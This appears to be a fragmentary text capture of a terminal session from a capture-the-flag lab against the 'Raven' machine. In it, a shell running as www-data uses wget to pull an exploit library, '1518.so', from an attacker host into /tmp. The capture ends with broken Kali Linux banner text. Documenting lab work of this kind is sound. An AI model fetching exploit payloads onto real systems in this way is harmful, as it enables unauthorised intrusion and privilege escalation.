 www-data@Raven:/var/www/html$ cd /tmp
cd /tmp
www-data@Raven:/tmp$ wget http://192.168.8.8/1518.so
wget http://192.168.8.8/1518.so
converted 'http://192.168.8.8/1518.so' (ANSI_X3.4-1968) -> 'http://192.168.8.8/1518.so' (UTF-8)
--2023-10-13 22:37:33--  http://192.168.8.8/1518.so
Connecting to 192.168.8.8:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 17208 (17K) [application/octet-stream]
Saving to: '1518.so'
1518.so             100%[=====================>]  16.80K  --.-KB/s   in 0s
2023-10-13 22:37:33 (108 MB/s) - '1518.so' saved [17208/17208]
www-data@Raven:/tmp$ ls
ls
1518.so
www-data@Raven:/tmp$
KALI LINU
"the quieter you become, the more you are able t
Kali Linux ...
1518.c